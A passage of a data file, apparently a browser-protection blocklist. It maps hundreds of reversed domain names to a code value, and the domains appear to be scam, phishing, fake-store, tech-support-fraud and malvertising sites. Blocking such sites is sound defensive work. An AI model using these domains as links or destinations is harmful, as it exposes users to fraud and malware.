fnwqfvfnqwyfvqwhfygqdjk":"1#1:61057","dlrow.roehtrednu":"1#1:61057","ni.oc.orenxert.gnsd8e37ccbuhg8vs84d":"1#1:61057","moc.lnsesruocgolb":"1#1:61057","dlrow.otcalbreda":"1#1:61057","uci.buherusaert":"1#1:61057","pohs.eralfamorhc":"1#1:61057","ppa.yfilten.1ed5ebf6-43110111115202-erots-ecrofselas":"1#1:61057","moc.tabilobsid":"1#1:61057","moc.yraet-sumj-tifnu":"1#1:61057","moc.wollohtarym":"1#1:61057","gro.etisehcin.golrac":"1#1:61057","moc.stedagtramsyadyreve":"1#1:61057","moc.42evorgerutan":"1#1:61057","moc.vaduos":"1#1:61057","moc.yadotsdoognteg.9":"1#1:61057","dlrow.ttinkartta":"1#1:61057","dlrow.tupedrotta":"1#1:61057","dlrow.zzerbssorc":"1#1:61057","dlrow.oyrakuqsed":"1#1:61057","dlrow.tomerekahpe":"1#1:61057","dlrow.negraacude":"1#1:61057","dlrow.ibinicilod":"1#1:61057","dlrow.minimignig":"1#1:61057","dlrow.iluabbedeh":"1#1:61057","dlrow.ulfiripeek":"1#1:61057","dlrow.efferlusni":"1#1:61057","dlrow.arttalibun":"1#1:61057","orp.1yosatup":"1#1:61057","dlrow.apmocapmir":"1#1:61057","dlrow.euqcarever":"1#1:61057","dlrow.filipipeir":"1#1:61057","dlrow.retisatsir":"1#1:61057","dlrow.rofirarpos":"1#1:61057","dlrow.omerpiceps":"1#1:61057","pohs.tlgmjf-weiv":"1#1:61057","kcilc.aivotua":"1#1:61057","moc.rennurdleihs.0kq57e37ccbuho5pq84d":"1#1:61057","evil.htlaeh-pot":"1#1:61057","moc.dedrawervil":"1#1:61057","latigid.artenom":"1#1:61057","pohs.revloshcetdetageler.klc":"1#1:61057","gro.reggolbi.eemdem":"1#1:61057","ppa.yfilten.ab00b989-51246101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.73213456-50700201115202-taigalp-eralfduolc":"1#1:61057","dlrow.nerhphcnik":"1#1:61057","moc.rennurdleihs.gb2tle37ccbuhgl8794d":"1#1:61057","ofni.ssendetrap":"1#1:61057","moc.ecapskrowiak":"1#1:61057","dlrow.opsidurroc":"1#1:61057","dlrow.arrawinnet":"1#1:61057","samtsirhc.latropstropshctaw.www":"1#1:61057","moc.serots-nailartsua.www":"1#1:61057","moc.regolbssentiftseb.oc-2xeriv":"1#1:61057","moc.wkballahumla":"1#1:61057","retnec.tnalpnigne":"1#1:61057","ppa.yfilten.72f808c8-35815111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.242e6d9a-60835111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.b65a0a3d-30828111115202-erots-ecrofselas":"1#1:61057","cc.11eaajh988.www":"1#1:61057","ur.ayanreves.ahsan":"1#1:61057","dlrow.epreploeht":"1#1:61057","moc.slucirz":"1#1:61057","ppa.yfilten.ac824dbf-32505121115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.c165c691-21705121115202-taigalp-eralfduolc":"1#1:61057","moc.etisregnitsoh.637587-sitnam-mulp":"1#1:61057","moc.sys-cb.1-sdatrevnuk":"1#1:61057","moc.as.krapsykcul":"1#1:61057","moc.sys-cb.1-ezitenomdiv":"1#1:61057","ten.tnorfduolc.ny2n8yuer4xj2d":"1#1:61057","ten.oolgaotput":"1#1:61057","moc.ckapylf":"1#1:61057","moc.sys-cb.1-ezitenomevitan":"1#1:61057","moc.sys-cb.2-daelspat":"1#1:61057","moc.radnogal.sj":"1#1:61057","moc.ofni-ytinifni.4v-ue-btr":"1#1:61057","ten.tnorfduolc.ct2i6ia31nc43d":"1#1:61057","ten.tnorfduolc.r5r3yl3nodu4d":"1#1:61057","moc.erauqsdaibom":"1#1:61057","ten.tnorfduolc.p8qs673f23553d":"1#1:61057","moc.300ygolonhcet-gnivres.krt":"1#1:61057","pot.buhrider":"1#1:61057","ten.tnorfduolc.gen4c87cl1gm2d":"1#1:61057","ten.tnorfduolc.267qit00mabu3d":"1#1:61057","moc.pss-ccb.011s":"1#1:61057","moc.tceffedaibom":"1#1:61057","knil.elbatkcart.klc":"1#1:61057","moc.yecua.ndc":"1#1:61057","oi.citamdib.91sda":"1#1:61057","ten.tnorfduolc.5eek8poo5ls82d":"1#1:61057","ten.tnorfduolc.ct2dakwdskxk2d":"1#1:61057","ppa.yfilten.28a61eb2-81859101115202-taigalp-eralfduolc":"1#1:61057","erots.uaitoh":"1#1:61057","ni.oc.orennovat.gglvne37ccbuhgjn894d":"1#1:61057","moc.31hpgnik.www":"1#1:61057","zyx.3yadotsihpmem":"1#1:61057","pohs.tsirednuol":"1#1:61057","ppa.yfilten.f1838ffe-51754111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.00f4f783-60615111115202-erots-ecrofselas":"1#1:61057","moc.krtoqnab":"1#1:61057","ppa.yfilten.d7b09785-25651121115202-taigalp-eralfduolc":"1#1:61057","pot.tceridsdalangis.az":"1#1:61057","pohs.sixevanrod.sixevanrod":"1#1:61057","pot.elas2reffotoh":"1#1:61057","moc.eroctnecsilativ":"1#1:61057","moc.aerullarutan":"1#1:61057","dlrow.nimeggnuda":"1#1:61057","moc.hcaoctsevnifles":"1#1:61057","ppa.yfilten.84e8af6e-72215101115202-taigalp-eralfduolc":"1#1:61057","pot.llirgosla":"1#1:61057","pot.fiezama":"1#1:61057","ten.swodniw.eroc.bew.31z.dngdsubsveszsfjktgpp6005":"1#1:61057","moc.secnarusnisdraugotpyrc":"1#1:61057","dlrow.edartellev":"1#1:61057","moc.gusek.wowrac":"1#1:61057","kcilc.stessaxelf":"1#1:61057","pohs.nramdian":"1#1:61057","moc.tinkiuq":"1#1:61057","moc.golemagtfn":"1#1:61057","pot.elavnroht":"1#1:61057","ppa.yfilten.c838fad7-74335111115202-erots-ecrofselas":"1#1:61057","pohs.opanmas":"1#1:61057","nuf.ktktrefo":"1#1:61057","moc.doowlerin":"1#1:61057","dlrow.ytalpdiuqe":"1#1:61057","gro.reggolbi.wowrac":"1#1:61057","moc.ezauw.eemlaiv":"1#1:61057","ppa.yfilten.6dabc6ed-81723101115202-taigalp-eralfduolc":"1#1:61057","moc.spit-ssenlew":"1#1:61057","ten.swodniw.eroc.bew.31z.9rorresoivonht01":"1#1:61057","ten.noissucsidym.itnalpxe":"1#1:61057","ppa.yfilten.c9323a73-04445111115202-erots-ecrofselas":"1#1:61057","moc.aidmeeduaslatrop":"1#1:61057","ppa.yfilten.c0d2bf75-82702121115202-taigalp-eralfduolc":"1#1:61057","moc.ezauw.dopemoh":"1#1:61057","moc.puorgvitimirp":"1#1:61057","pohs.arimlab":"1#1:61057","moc.tennapsotpyrc.0pt60e37ccbuhgrui84d":"1#1:61057","kcilc.htlaew-ycnerruc":"1#1:61057","moc.thgisni-ygrenys-sevitavired":"1#1:61057","moc.emagnenap":"1#1:61057","moc.tihelytstoh.www":"1#1:61057","tser.oruedetfirpmoy":"1#1:61057","dlrow.aderpiracs":"1#1:61057","ppa.yfilten.2c1936d6-95903101115202-taigalp-eralfduolc":"1#1:61057","moc.lativoghtap":"1#1:61057","rb.teb.ia":"1#1:61057","ppa.yfilten.56694ba4-22000201115202-taigalp-eralfduolc":"1#1:61057","moc.knilegdirbahpla.gleble37ccbuho3s694d":"1#1:61057","moc.orossin.rtia":"1#1:61057","moc.enoz-noitangolb":"1#1:61057","moc.llihtares":"1#1:61057","pohs.ralullecbewyrator":"1#1:61057","ppa.yfilten.53341021-60025111115202-erots-ecrofselas":"1#1:61057","dlrow.cedefrednu":"1#1:61057","dlrow.lddumimihc":"1#1:61057","dlrow.imrevttils":"1#1:61057","ppa.yfilten.dc6b9e41-32702121115202-taigalp-eralfduolc":"1#1:61057","moc.balsuinegllew":"1#1:61057","moc.etisregnitsoh.572777-lazteuq-etihw":"1#1:61057","dlrow.epmcbernu":"1#1:61057","moc.vizjwft.ua":"1#1:61057","moc.ikasirupyrt":"1#1:61057","zyx.parokkcidnixam":"1#1:61057","moc.sraew-ua.www":"1#1:61057","moc.secapsnaecolatigid.3ofs.2-tsuom":"1#1:61057","dlrow.levilolloh":"1#1:61057","ppa.yfilten.58f59124-94110201115202-taigalp-eralfduolc":"1#1:61057","moc.egderedartorp.75ua":"1#1:61057","moc.rh-rf-kcf":"1#1:61057","ni.oc.orenroxel.g7aste37ccbuh00fe94d":"1#1:61057","moc.yadotsdoognteg.01":"1#1:61057","ppa.yfilten.a455ced5-10603111115202-erots-ecrofselas":"1#1:61057","pot.koorbneicul":"1#1:61057","ppa.yfilten.3a89c7f9-90605111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.9f4ccc5e-35405111115202-erots-ecrofselas":"1#1:61057","dlrow.rtnecnumay":"1#1:61057","orp.ropmimhrok":"1#1:61057","zyx.zzzthgiewthgil":"1#1:61057","moc.fkdtj":"1#1:61057","moc.teloivelbisivhtlaeh":"1#1:61057","xm.gponiw":"1#1:61057","sw.adlit.sanhxsdc":"1#1:61057","moc.buhnapsniahc.0qa3md37ccbuh01ib84d":"1#1:61057","moc.buhnapsniahc.gtb3md37ccbuh02ib84d":"1#1:61057","moc.yadotsdoognteg.8":"1#1:61057","dlrow.narraretfa":"1#1:61057","golb.sepicer-tsenkooc":"1#1:61057","dlrow.pitivokzub":"1#1:61057","dlrow.etrapimdac":"1#1:61057","moc.pjnak.ndc":"1#1:61057","dlrow.ilribepsid":"1#1:61057","gro.sgolbedih":"1#1:61057","pohs.tceridlacismihwevitressa.n":"1#1:61057","dlrow.itabulgksum":"1#1:61057","dlrow.plehtetrep":"1#1:61057","dlrow.absubcserp":"1#1:61057","dlrow.temreeipir":"1#1:61057","dlrow.anargnaics":"1#1:61057","dlrow.cisorrtnir":"1#1:61057","ofni.nevahdnyw":"1#1:61057","moc.tenotpyrcnaps.gchc4e37ccbuh0g8m84d":"1#1:61057","moc.tifenozeslup":"1#1:61057","moc.sdnuf-stessa":"1#1:61057","pohs.ejoharapedadivon":"1#1:61057","dlrow.ramaltasag":"1#1:61057","orp.9yuhutuk":"1#1:61057","moc.ppaeerfytinifni.eemlaiv":"1#1:61057","gro.reggolbi.eemlaiv":"1#1:61057","ni.oc.orennovat.gaetee37ccbuhg9i294d":"1#1:61057","pohs.enoz-tfilude":"1#1:61057","ppa.yfilten.79924ec4-65400201115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.5994005d-33700201115202-taigalp-eralfduolc":"1#1:61057","dlrow.alpudhtipe":"1#1:61057","dlrow.rabrerpsid":"1#1:61057","kcilc.swenehcnarb":"1#1:61057","ppa.yfilten.3ec39a0c-85615111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.1a442b53-14538111115202-erots-ecrofselas":"1#1:61057","moc.avonrebycpu":"1#1:61057","moc.reffo-reuefedaj":"1#1:61057","moc.f2gf828uu":"1#1:61057","moc.pss-ccb.89s":"1#1:61057","moc.pss-ccb.901s":"1#1:61057","enilno.ssentif-ysae.2pl":"1#1:61057","moc.labolgevresda":"1#1:61057","ten.tnorfduolc.d7bvmjkvvo312d":"1#1:61057","moc.daol-lmth.1":"1#1:61057","ten.tnorfduolc.sg0ogap58h0l2d":"1#1:61057","ten.tnorfduolc.9hhwh3hwmi1o2d":"1#1:61057","moc.znufbom.1a":"1#1:61057","ten.tnorfduolc.69yo0dhiqsut3d":"1#1:61057","ten.tnorfduolc.chc354h3lco21d":"1#1:61057","moc.gnidemdevlohp":"1#1:61057","ofni.spotreffowen":"1#1:61057","ofni.htaprider.8su-og":"1#1:61057","ten.tnorfduolc.31jpq156ebxn1d":"1#1:61057","moc.sys-cb.2-ecapadareddib":"1#1:61057","ten.tnorfduolc.orski33woqgid":"1#1:61057","ecaps.yenomevig":"1#1:61057","gro.sregniwsbulc":"1#1:61057","ten.tnorfduolc.xjn98mr51f06d":"1#1:61057","pohs.yenomemevig":"1#1:61057","orp.nufsten.erp":"1#1:61057","ten.tnorfduolc.u7iq50c4py3v1d":"1#1:61057","dlrow.omoencitna":"1#1:61057","moc.golbotsevol.eemlevart":"1#1:61057","etis.stsendedlig":"1#1:61057","pot.buhmaertssda.af":"1#1:61057","ppa.yfilten.a90c3328-70315111115202-erots-ecrofselas":"1#1:61057","dlrow.artlumisid":"1#1:61057","moc.bewpaceht.dltu":"1#1:61057","ppa.yfilten.fc11e617-04951121115202-taigalp-eralfduolc":"1#1:61057","moc.radarsdnertefiltrams":"1#1:61057","kcilc.esrupsdnuf":"1#1:61057","oc.drrac.41eebnyotyrneh":"1#1:61057","moc.won-seciohc-trams":"1#1:61057","ppa.yfilten.9c518786-12320201115202-taigalp-eralfduolc":"1#1:61057","moc.sbulcarodnap.www":"1#1:61057","dlrow.opracpitna":"1#1:61057","moc.tenotpyrcnaps.0hn9te37ccbuh8rbd94d":"1#1:61057","moc.zmoolbkcilc":"1#1:61057","uci.xironiuqe":"1#1:61057","dlrow.alleboposi":"1#1:61057","oi.bew24.enicuppac":"1#1:61057","golb.hceteniltrams":"1#1:61057","kcilc.eralfyks":"1#1:61057","moc.ppaeerfsemagedacra":"1#1:61057","enilno.tcudorp-larutan":"1#1:61057","moc.xilonerk":"1#1:61057","dlrow.fidocurtxe":"1#1:61057","ppa.yfilten.d610eeda-54142101115202-taigalp-eralfduolc":"1#1:61057","gro.reggolbi.eemlevart":"1#1:61057","uci.xinegdub":"1#1:61057","moc.axartnev":"1#1:61057","moc.rennurdleihs.0sk5pe37ccbuhgad994d":"1#1:61057","moc.55fqfq.elgoog":"1#1:61057","ppa.yfilten.892acdf6-41710111115202-erots-ecrofselas":"1#1:61057","gro.uoysekil.otitep":"1#1:61057","dlrow.somaitroc":"1#1:61057","moc.sthgisni-latipac-xetrev":"1#1:61057","ppa.yfilten.63f9a4f1-33702121115202-taigalp-eralfduolc":"1#1:61057","moc.2arp6mw":"1#1:61057","moc.tenotpyrcnaps.07obsd37ccbuh8p0g84d":"1#1:61057","moc.sdadigkorplnip":"1#1:61057","dlrow.ucaievazni":"1#1:61057","ppa.yfilten.a53e85a8-30000201115202-taigalp-eralfduolc":"1#1:61057","ten.swodniw.eroc.bew.31z.gfdgdcgfd":"1#1:61057","retsnom.negoyoerifymebutysaeylyed.ipa":"1#1:61057","moc.orossin.acia":"1#1:61057","moc.sdnuf-eunever":"1#1:61057","moc.artnemlaog":"1#1:61057","ppa.yfilten.ce607383-42725111115202-erots-ecrofselas":"1#1:61057","moc.naol-tsorf":"1#1:61057","ten.tseb-si.enicuppac":"1#1:61057","moc.gusek.tnaiviv":"1#1:61057","ni.oc.skrowegdirbhcet.g1g0df37ccbuhovas94d":"1#1:61057","orp.sdnertefiltrams":"1#1:61057","moc.raewtsirwyruxul":"1#1:61057","dlrow.apmirppart":"1#1:61057","orp.pmuhrv":"1#1:61057","erots.pohsnalim":"1#1:61057","dlrow.enecsccurt":"1#1:61057","moc.egrusyadyreveym.9":"1#1:61057","dlrow.llaxenikia":"1#1:61057","efil.yliadnoitirtunrepus":"1#1:61057","dlrow.seciduttap":"1#1:61057","moc.htlaew-eunever":"1#1:61057","enilno.alodnapenihs.www":"1#1:61057","moc.sucigolyrht":"1#1:61057","moc.qhsdnertefiltrams":"1#1:61057","dlrow.dooggnuoy":"1#1:61057","moc.rennurdleihs.0dp2ne37ccbuhgo3894d":"1#1:61057","moc.srentrapbuhniw.kcart":"1#1:61057","zyx.noisivdnuf":"1#1:61057","zyx.3sdgp.www":"1#1:61057","ppa.yfilten.c3274d86-23110111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.c1298f9b-72435111115202-erots-ecrofselas":"1#1:61057","ten.hlatot.atoced":"1#1:61057","oi.bew24.golrac":"1#1:61057","moc.tenotpyrcnaps.gejgcf37ccbuhgvur94d":"1#1:61057","moc.tenotpyrcnaps.0qghcf37ccbuhoivr94d":"1#1:61057","moc.oiniahcnaps.g79olf37ccbuhob17a4d":"1#1:61057","pleh.xevkram":"1#1:61057","ni.oc.orennovat.gf2kmd37ccbuh8uvb84d":"1#1:61057","ni.oc.orenoryk.goujmd37ccbuhorvb84d":"1#1:61057","moc.rettam-gninraey":"1#1:61057","moc.13stebxyn46":"1#1:61057","dlrow.cirecdnana":"1#1:61057","dlrow.granigguda":"1#1:61057","ur.vemetrakkb":"1#1:61057","orp.4aehezub":"1#1:61057","dlrow.udialcoihc":"1#1:61057","ten.swodniw.eroc.bew.5z.ruhsewig":"1#1:61057","dlrow.nauqevitse":"1#1:61057","dlrow.ilgevnovog":"1#1:61057","dlrow.uoterpopyh":"1#1:61057","dlrow.etsimpacni":"1#1:61057","pot.tceridsdalangis.am":"1#1:61057","ten.swodniw.eroc.bew.1z.eziyonuzoo":"1#1:61057","wp.arylabreh.ln":"1#1:61057","dlrow.lotorsoppo":"1#1:61057","dlrow.mulacdasop":"1#1:61057","ten.swodniw.eroc.bolb.emroferacwodniw":"1#1:61057","dlrow.hcsidarbil":"1#1:61057","moc.yhtworgoruen":"1#1:61057","pohs.ohcetenbewdevolc":"1#1:61057","gro.gipelttil":"1#1:61057","ppa.yfilten.5df70513-75300201115202-taigalp-eralfduolc":"1#1:61057","orp.02xamecnanif":"1#1:61057","orp.epeas-seicnanif":"1#1:61057","ppa.yfilten.db517256-14421111115202-erots-ecrofselas":"1#1:61057","moc.ti.pohsralos-amla":"1#1:61057","moc.serutnevdanwot":"1#1:61057","moc.torbaaberp":"1#1:61057","ppa.yfilten.a08b23cd-53405111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.b26ba3c5-20205111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.4de4fb6a-83635111115202-erots-ecrofselas":"1#1:61057","gro.reggolbi.noidema":"1#1:61057","tseuq.rbviclvxepsib":"1#1:61057","moc.ppaeerfytinifni.gnisdem":"1#1:61057","nur.sucofssentifdetsurt":"1#1:61057","moc.ekmapssniksmoolb":"1#1:61057","dlrow.ocnonrffar":"1#1:61057","orp.yalpemagiahsim":"1#1:61057","ppa.yfilten.27735bed-64605121115202-taigalp-eralfduolc":"1#1:61057","moc.ssecorpiparesrap":"1#1:61057","erots.dleihsdraug":"1#1:61057","moc.pss-ccb.79s":"1#1:61057","ten.tnorfduolc.d3lfxp4vk32p2d":"1#1:61057","moc.ur.kculagem":"1#1:61057","moc.musuw.ndc":"1#1:61057","ten.tnorfduolc.t4t64uurz00t1d":"1#1:61057","ten.tnorfduolc.70ofqiec9zgjd":"1#1:61057","em.leehwtopkcajruoy":"1#1:61057","moc.lets-birc":"1#1:61057","efil.tsafpmuj.4su-og":"1#1:61057","moc.odusda.4v-tsaesu-btr":"1#1:61057","ten.tnorfduolc.09iynsgv63o73d":"1#1:61057","moc.htamelbolg.tsaesu-btr":"1#1:61057","enilno.dnimlacigol.tsaesu-btr":"1#1:61057","ten.tnorfduolc.9h3vyhb8vvx62d":"1#1:61057","ur.bwsdractfig-0005":"1#1:61057","ten.tnorfduolc.dfgzz437b6gt1d":"1#1:61057","ten.tnorfduolc.wtc27a0rdsrsd":"1#1:61057","moc.aidem-sserpxeila.stessa":"1#1:61057","moc.sys-cb.1-sdatfark":"1#1:61057","ten.tnorfduolc.p46a4kak6qy42d":"1#1:61057","moc.xdanoev.10-xda":"1#1:61057","moc.sys-cb.1-ecapada":"1#1:61057","ten.tnorfduolc.5pbyrwyennx9d":"1#1:61057","moc.sys-cb.5-rolocibom":"1#1:61057","ten.tnorfduolc.ic8sppxrbpcf3d":"1#1:61057","ppa.yfilten.0673f599-52100201115202-taigalp-eralfduolc":"1#1:61057","yb.italp-o.www":"1#1:61057","oc.drrac.0510nedragnerual":"1#1:61057","cc.riqnejnbk":"1#1:61057","ten.swodniw.eroc.bew.63z.hwuphsul":"1#1:61057","kcilc.xenabor":"1#1:61057","pot.erocradec":"1#1:61057","pot.suxenelbaf":"1#1:61057","ppa.yfilten.b031f0c9-05554111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.1a73897e-33115111115202-erots-ecrofselas":"1#1:61057","moc.enohpdelkcits":"1#1:61057","oi.bew24.atoced":"1#1:61057","moc.hsupohstseb":"1#1:61057","ten.swodniw.eroc.bew.9z.uwimonaw":"1#1:61057","ecaps.gninromretteb":"1#1:61057","orp.6oecutux":"1#1:61057","moc.tennapsotpyrc.gkubqd37ccbuhg6me84d":"1#1:61057","zyx.asusu":"1#1:61057","piv.otusaner":"1#1:61057","latigid.axetrop":"1#1:61057","moc.swenhtlaeheporue":"1#1:61057","ten.swodniw.eroc.bolb.40ku1170":"1#1:61057","dlrow.omortrbbar":"1#1:61057","ppa.yfilten.d62095db-84526101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.5808ea40-70610201115202-taigalp-eralfduolc":"1#1:61057","moc.tenrebycpu":"1#1:61057","moc.dezalgnoihsaf":"1#1:61057","dlrow.roppaolpid":"1#1:61057","dlrow.otsapucipe":"1#1:61057","dlrow.ernonatne":"1#1:61057","dlrow.erpsaannep":"1#1:61057","pot.ebyamriaf":"1#1:61057","cc.veanjtgl":"1#1:61057","moc.amasznah.www":"1#1:61057","uoyc.11swenrebmevon":"1#1:61057","moc.yrosivda-mutnemom-dnuf":"1#1:61057","ppa.yfilten.ae0884b4-21020111115202-erots-ecrofselas":"1#1:61057","erots.pohsnisurom":"1#1:61057","dlrow.simirappaz":"1#1:61057","dlrow.isnecrednu":"1#1:61057","erots.aibmolocyadirfkcalb.orpdraugepahs":"1#1:61057","zyx.ppaenozefas":"1#1:61057","kcilc.htlaew-eunever":"1#1:61057","evil.kustroppusderetsigercp":"1#1:61057","ten.setisbeweruza.10-sulartnec.hg2ajcdcebhbybge-alog":"1#1:61057","pohs.uojibnapaj":"1#1:61057","ten.noissucsidym.eemlaiv":"1#1:61057","dlrow.sapernilic":"1#1:61057","dlrow.ersidebbib":"1#1:61057","moc.regolbssentiftseb.vl-3egaytuaeb":"1#1:61057","ppa.yfilten.9944f2af-34751111115202-erots-ecrofselas":"1#1:61057","moc.sdadigkorpsuip":"1#1:61057","ppa.yfilten.67d192ca-00628111115202-erots-ecrofselas":"1#1:61057","dlrow.glofsegnoc":"1#1:61057","ten.nebelmiredneuseg":"1#1:61057","moc.dloc-zqy":"1#1:61057","zyx.zd43rbyf00w.nwp4m":"1#1:61057","erots.pohsdnem":"1#1:61057","uoyc.seohten":"1#1:61057","ppa.yfilten.31116145-03603101115202-taigalp-eralfduolc":"1#1:61057","moc.esuoherqwsexobzma.www":"1#1:61057","pot.miaktnetalyrav":"1#1:61057","tseuq.lhyovxncnewv":"1#1:61057","moc.ppaukoreh.be9e5cceb171-xobetibeinworb":"1#1:61057","gro.reggolbi.tejixam":"1#1:61057","pot.wolebtram":"1#1:61057","moc.sredlofyvi":"1#1:61057","ppa.yfilten.d7f4923f-50358111115202-erots-ecrofselas":"1#1:61057","dlrow.nelahrocca":"1#1:61057","moc.balnredomartun":"1#1:61057","moc.icranlleic":"1#1:61057","sw.adlit.tnyuyuirmki":"1#1:61057","moc.reuqnocesab":"1#1:61057","enilno.verugkkb":"1#1:61057","dlrow.occaradleb":"1#1:61057","dlrow.hcartucule":"1#1:61057","moc.arolfisop.usimarolf":"1#1:61057","dlrow.ektaebtimog":"1#1:61057","dlrow.rudirhcnam":"1#1:61057","dlrow.inrotrtsem":"1#1:61057","dlrow.dunidibrom":"1#1:61057","dlrow.reffoarcm":"1#1:61057","dlrow.tartsoznep":"1#1:61057","dlrow.apmocenaip":"1#1:61057","dlrow.giridciter":"1#1:61057","dlrow.nemmalogir":"1#1:61057","dlrow.ucnocpmecs":"1#1:61057","orp.2yyjoqew":"1#1:61057","moc.ippaim.atad":"1#1:61057","moc.rennurdleihs.0v7rud37ccbuhgrsh84d":"1#1:61057","ofni.tsinoitcani":"1#1:61057","moc.reviuqpo":"1#1:61057","moc.rolatpyrc":"1#1:61057","dlrow.worrasaedi":"1#1:61057","dlrow.sunamlocni":"1#1:61057","moc.enosdnertefiltrams":"1#1:61057","moc.1latnedylimafecnavda.www":"1#1:61057","ppa.yfilten.94f08c9b-21216101115202-taigalp-eralfduolc":"1#1:61057","pot.nrefrednuht":"1#1:61057","ni.oc.skrowegdirbhcet.0gtrpe37ccbuho7t994d":"1#1:61057","uci.oqitrop":"1#1:61057","retsnom.negoyoerifymebutysaeylyed":"1#1:61057","pot.ekamllirg":"1#1:61057","moc.oecgp7":"1#1:61057","dlrow.drimnucal":"1#1:61057","ofni.norfssepsz.op":"1#1:61057","evil.sllawnajortitna":"1#1:61057","moc.pss-ccb.401s":"1#1:61057","ten.tnorfduolc.21aspe8ncdj72d":"1#1:61057","moc.sys-cb.4-rolocibom":"1#1:61057","moc.yinyn":"1#1:61057","ten.tnorfduolc.2uh22x2jyzuw1d":"1#1:61057","moc.sys-cb.1s-esahcod":"1#1:61057","ten.tnorfduolc.r3d7c123smdy2d":"1#1:61057","moc.xdanoev.20-xda":"1#1:61057","ten.dferuza.10z.karghdzfwa9d4ehd-ezj":"1#1:61057","latigid.ycavirplatot":"1#1:61057","ten.tnorfduolc.yw0kwu8yqwy02d":"1#1:61057","moc.02ahs":"1#1:61057","ten.tnorfduolc.rscm6amxangc1d":"1#1:61057","moc.ecnanifnabrubus":"1#1:61057$11:m","ten.tnorfduolc.c1d3zwx1eodj1d":"1#1:61057","moc.aeesud":"1#1:61057","moc.kitamsdib":"1#1:61057","ten.tnorfduolc.g1bx4ms6pnwb3d":"1#1:61057","zyx.owt-og":"1#1:61057","moc.botev":"1#1:61057$11:m","moc.tnetnoc-xepa":"1#1:61057","ten.eralgda.enigne.gnisitrevda1":"1#1:61057","moc.sda-ccb-pss.cnys":"1#1:61057","moc.3ta3rg-os":"1#1:61057","ten.dferuza.10z.zexc9dzhkfgb2btg-haf":"1#1:61057","zyx.5xi":"1#1:61057","moc.sys-cb.3-rolocibom":"1#1:61057","ten.tnorfduolc.ez67joa7uflj2d":"1#1:61057","moc.sys-cb.4-ecapada":"1#1:61057","ofni.htaprider.3su-og":"1#1:61057","ten.tnorfduolc.497tg0oq7ez22d":"1#1:61057","efil.tsafpmuj.2ue-og":"1#1:61057","ten.tnorfduolc.u841yyxguewb3d":"1#1:61057","ten.tnorfduolc.97s9yj66e1yv3d":"1#1:61057","dlrow.sapidirots":"1#1:61057","dlrow.ommaroosu":"1#1:61057","erots.agoyerup":"1#1:61057","pot.rennamtoped":"1#1:61057","zyx.topsnevahsrenedrag.mgnobvrje30lrofes1ti080w":"1#1:61057","ppa.yfilten.5be1b7a1-24554111115202-erots-ecrofselas":"1#1:61057","oi.bew24.itnalpxe":"1#1:61057","ppa.yfilten.d534688f-81706111115202-erots-ecrofselas":"1#1:61057","moc.kraps-artlu":"1#1:61057","moc.buhllewlativ.www":"1#1:61057","moc.oedivrettiwtdaolnwod.www":"1#1:61057","moc.tennapsotpyrc.g8pe5e37ccbuholin84d":"1#1:61057","moc.sdadigkorprfip":"1#1:61057","ppa.yfilten.a17b1d8a-35452101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.e63eae4c-05152101115202-taigalp-eralfduolc":"1#1:61057","uci.puhtlaew":"1#1:61057","dlrow.macelllabs":"1#1:61057","ppa.yfilten.561a321a-22126101115202-taigalp-eralfduolc":"1#1:61057","moc.tenotpyrcnaps.ggosde37ccbuh8to194d":"1#1:61057","ppa.yfilten.9040a4db-20548101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.059f29d0-45410201115202-taigalp-eralfduolc":"1#1:61057","ni.oc.orennovat.0phmne37ccbuhggi894d":"1#1:61057","pot.elavynnus":"1#1:61057","ppa.yfilten.6de9dee7-81824111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.3d41ebe8-40335111115202-erots-ecrofselas":"1#1:61057","gro.draob-ym.tejixam":"1#1:61057","ppa.yfilten.1cb5f827-95645111115202-erots-ecrofselas":"1#1:61057","moc.ppaeerfytinifni.oyauq":"1#1:61057","moc.nacrewevrevni":"1#1:61057","etis.napajoyot":"1#1:61057","ten.nwonknufoegde":"1#1:61057","moc.rennurdleihs.0m5gnf37ccbuh0649a4d":"1#1:61057","ppa.yfilten.7ceb2d23-41904121115202-taigalp-eralfduolc":"1#1:61057","zyx.hs1fykc1ns.trk6x":"1#1:61057","pohs.elyarsexaraliz":"1#1:61057","ten.noissucsidym.arabrab":"1#1:61057","moc.iawotobor":"1#1:61057","dlrow.acsacirgas":"1#1:61057","ni.oc.orennovat.g4bdue37ccbuh0uqf94d":"1#1:61057","ppa.yfilten.a8479d4a-52910111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.d0b47e93-13020111115202-erots-ecrofselas":"1#1:61057","gro.kcahefildoog":"1#1:61057","gro.draob-ym.gnisdem":"1#1:61057","uci.kaeptessa":"1#1:61057","dlrow.adapsruped":"1#1:61057","moc.yfiralcmia":"1#1:61057","pot.sserutcipynos.ipa":"1#1:61057","ppa.yfilten.27e08c3e-52702121115202-taigalp-eralfduolc":"1#1:61057","gro.sremusnocrofesac":"1#1:61057","pot.itluc-ivalc-yppyg":"1#1:61057","tser.edoeg-seitam-cas":"1#1:61057","dlrow.atnirarres":"1#1:61057","ppa.yfilten.49f172ba-42936101115202-taigalp-eralfduolc":"1#1:61057","uci.tluavyap":"1#1:61057","ppa.yfilten.8fba0db7-73859101115202-taigalp-eralfduolc":"1#1:61057","moc.ppaelbmim":"1#1:61057","ppa.yfilten.200d910b-64528111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.9a39ff6c-10528111115202-erots-ecrofselas":"1#1:61057","moc.3uf82iso":"1#1:61057","moc.ndcgniphx.citats":"1#1:61057","moc.ecarllaesimorp":"1#1:61057","dlrow.nivocppots":"1#1:61057","ni.oc.orenroxel.071gtd37ccbuhgfrg84d":"1#1:61057","erots.pohsihskom":"1#1:61057","enilno.dorp-pot":"1#1:61057","dlrow